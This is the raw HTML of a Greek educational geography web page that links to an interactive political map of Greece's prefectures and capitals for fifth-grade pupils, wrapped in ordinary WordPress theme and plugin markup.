.wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.40' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=7e90c36c98159e62ce2ba97d397508d0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://e-geografia.eduportal.gr/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":5678,"requestURL":"https:\/\/e-geografia.eduportal.gr\/wp-admin\/admin-ajax.php","nonce":"c3222bdbb4","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.6.0" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-left","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/e-geografia.eduportal.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/expand-divi/assets/scripts/frontend-scripts.js" id="expand-divi-frontend-scripts-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/wp-autosave/public/js/wp-autosave-public.js?ver=1.1.1" id="wp-autosave-js"></script>
<script type="text/javascript" src="https://e-geografia.eduportal.gr/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://e-geografia.eduportal.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-geografia.eduportal.gr/wp-json/wp/v2/posts/5678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-geografia.eduportal.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://e-geografia.eduportal.gr/?p=5678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://e-geografia.eduportal.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-geografia.eduportal.gr%2Foi-nomoi-tis-elladas-kai-oi-proteyoyses-toys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://e-geografia.eduportal.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fe-geografia.eduportal.gr%2Foi-nomoi-tis-elladas-kai-oi-proteyoyses-toys%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>document.cookie = 'quads_browser_width='+screen.width;</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/vertical-blue-backgrounds.jpg"); background-position: center top; background-size: auto; background-repeat: repeat-y; background-attachment: scroll; }
</style>
	<link rel="amphtml" href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/amp/"><meta name="google-site-verification" content="v3T64X0kHgumJNKxzmg4P0GesCIf4ITMBIoOO0sEGJ0"><link rel="icon" href="https://e-geografia.eduportal.gr/wp-content/uploads/2019/06/cropped-logo_edu-32x32.png" sizes="32x32" />
<link rel="icon" href="https://e-geografia.eduportal.gr/wp-content/uploads/2019/06/cropped-logo_edu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://e-geografia.eduportal.gr/wp-content/uploads/2019/06/cropped-logo_edu-180x180.png" />
<meta name="msapplication-TileImage" content="https://e-geografia.eduportal.gr/wp-content/uploads/2019/06/cropped-logo_edu-270x270.png" />
<link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="https://e-geografia.eduportal.gr/wp-content/cache/et/5678/et-core-unified-17636401701717.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-5678 single-format-standard custom-background wp-theme-Divi3253 et_pb_button_helper_class et_non_fixed_nav et_boxed_layout et_show_nav et_hide_fixed_logo et_secondary_nav_enabled osx et_pb_gutters2 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_expand et_pb_footer_columns4 et_header_style_centered et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/eduportal.gr" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/eduportalgr" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://e-geografia.eduportal.gr/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://e-geografia.eduportal.gr/">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://e-geografia.eduportal.gr/ori-chrisis/">Όροι χρήσης</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://e-geografia.eduportal.gr/sintelestes/">Συντελεστές</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://e-geografia.eduportal.gr/sample-page/">Επικοινωνία</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="120">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://e-geografia.eduportal.gr/">
						<img src="https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/logo-geografia9-1.png" alt="e-Γεωγραφία" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="120" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://e-geografia.eduportal.gr/">Αρχική</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://e-geografia.eduportal.gr/vivlia/">Βιβλία</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://e-geografia.eduportal.gr/katalogos-efarmogon-g-dimotikoy/" title="Γ΄ Δημοτικού">Γ΄ Δημ.</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://e-geografia.eduportal.gr/katalogos-efarmogon-d-dimotikoy/" title="Δ΄ Δημοτικού">Δ΄ Δημ.</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://e-geografia.eduportal.gr/katalogos-efarmogon-e-dimotikou/">Ε΄ Δημ.</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://e-geografia.eduportal.gr/katalogos-efarmogon-st-dimotikou/">ΣΤ΄ Δημ.</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://e-geografia.eduportal.gr/chartes/">Χάρτες</a></li>
<li id="menu-item-7563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7563"><a href="https://e-geografia.eduportal.gr/games/">Παιχνίδια</a>
<ul class="sub-menu">
	<li id="menu-item-9589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9589"><a href="https://e-geografia.eduportal.gr/games/puzzles/">Puzzles</a></li>
	<li id="menu-item-9673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9673"><a href="https://e-geografia.eduportal.gr/games/spot/">Βρες τις διαφορές</a></li>
	<li id="menu-item-9615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9615"><a href="https://e-geografia.eduportal.gr/games/memory/">Βρες τα ζευγάρια</a></li>
	<li id="menu-item-9699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9699"><a href="https://e-geografia.eduportal.gr/games/quiz/">Διάφορα</a></li>
	<li id="menu-item-9595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9595"><a href="https://e-geografia.eduportal.gr/games/board/">Επιτραπέζια</a></li>
	<li id="menu-item-9690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9690"><a href="https://e-geografia.eduportal.gr/games/hangman/">Κρεμάλα</a></li>
	<li id="menu-item-9700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9700"><a href="https://e-geografia.eduportal.gr/games/wordsearch/">Κρυπτόλεξα</a></li>
	<li id="menu-item-9607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9607"><a href="https://e-geografia.eduportal.gr/games/bingo/">Μπίνγκο</a></li>
	<li id="menu-item-9600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://e-geografia.eduportal.gr/games/crosswords/">Σταυρόλεξα</a></li>
</ul>
</li>
<li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://e-geografia.eduportal.gr/sindesmi/">Σύνδεσμοι</a></li>
<li id="menu-item-2521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2521"><a href="https://e-geografia.eduportal.gr/lexis-klidia/">Λέξεις-Κλειδιά</a></li>
<li id="menu-item-2537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2537"><a target="_blank" href="http://photodentro.edu.gr/photodentro/glossari-geo_v1.0_pidx0057861/">Γλωσσάρι</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Επιλογή Σελίδας</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://e-geografia.eduportal.gr/">
					<input type="search" class="et-search-field" placeholder="Αναζήτηση &hellip;" value="" name="s" title="Αναζήτηση για:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5678" class="et_pb_post post-5678 post type-post status-publish format-standard has-post-thumbnail hentry category-e-dimotikou category-maps tag-ellada tag-nomi tag-politikos-chartis tag-protevouses">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Οι νομοί της Ελλάδας και οι πρωτεύουσές τους</h1>

						<p class="post-meta"> από <span class="author vcard"><a href="https://e-geografia.eduportal.gr/author/admin/" title="Αναρτήσεις από Γιάννης Σαλονικίδης" rel="author">Γιάννης Σαλονικίδης</a></span> | <span class="published">8 Ιαν 2019</span> | <a href="https://e-geografia.eduportal.gr/category/e%ce%84-dimotikou/" rel="category tag">Ε΄ Δημοτικού</a>, <a href="https://e-geografia.eduportal.gr/category/maps/" rel="category tag">Χάρτες</a> | <span class="comments-number"><a href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#respond">0 Σχόλια</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="post-views content-post post-5678 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Θεάσεις:</span> <span class="post-views-count">47.123</span>
			</div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>3.9</span>
                    <span class='wpdrc'>40</span>
                    <span class='wpdrt'>ψήφοι</span></div>
                <div class='wpd-rating-title'>Αξιολόγηση</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' xmlns:xlink='https://www.w3.org/1999/xlink' viewBox='0 0 24 24'><defs><path id='a' d='M0 0h24v24H0V0z'/></defs><clipPath id='b'><use xlink:href='#a' overflow='visible'/></clipPath><path class='wpd-star wpd-active' clip-path='url(#b)' d='M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4V6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div style='display: none;' itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Αξιολόγηση'><div style='display: none;' itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'><meta itemprop='bestRating' content='5'><meta itemprop='worstRating' content='1'><meta itemprop='ratingValue' content='3.9'><meta itemprop='ratingCount' content='40'></div></div><div id="et-boc" class="et-boc">
			
			<div class="et_builder_inner_content et_pb_gutters3">
				<div class="expand-divi-above-tags">|  <a href="https://e-geografia.eduportal.gr/tag/ellada/">Ελλάδα</a> <a href="https://e-geografia.eduportal.gr/tag/nomi/">νομοί</a> <a href="https://e-geografia.eduportal.gr/tag/politikos-chartis/">πολιτικός χάρτης</a> <a href="https://e-geografia.eduportal.gr/tag/protevouses/">πρωτεύουσες</a></div><div class="et_pb_section et_pb_section_0 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<div class="post-views content-post post-5678 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Θεάσεις:</span> <span class="post-views-count">47.123</span>
			</div><code></code></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<p>
<div class="su-box su-box-style-glass" id="" style="border-color:#00465d;border-radius:4px;"><div class="su-box-title" style="background-color:#2f7990;color:#FFFFFF;border-top-left-radius:2px;border-top-right-radius:2px">ΟΔΗΓΙΑ</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:2px;border-bottom-right-radius:2px">Κάντε κλικ στην εικόνα για να ανοίξει η εφαρμογή σε νέο παράθυρο</div></div>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<div id="attachment_5679" style="width: 310px" class="wp-caption alignleft"><a href="http://photodentro.edu.gr/photodentro/g-gr-nomoi-map_v2.0_pidx0014785/" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-5679" class="wp-image-5679 size-medium" title="Οι νομοί της Ελλάδας και οι πρωτεύουσές τους" src="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-151-300x300.png" alt="Οι νομοί της Ελλάδας και οι πρωτεύουσές τους" width="300" height="300" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-151-300x300.png 300w, https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-151.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-5679" class="wp-caption-text">Οι νομοί της Ελλάδας και οι πρωτεύουσές τους</p></div>
<p>Πολιτικός χάρτης με τους νομούς της Ελλάδας και τις πρωτεύουσές τους. Οι μαθητές μπορούν να εξερευνήσουν τον χάρτη σέρνοντας με το ποντίκι και χρησιμοποιώντας τα χειριστήρια μεγέθυνσης ή τη ροδέλα του ποντικιού.</p>
<p><strong>Δημιουργός: </strong>Σαλονικίδης Γιάννης</p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
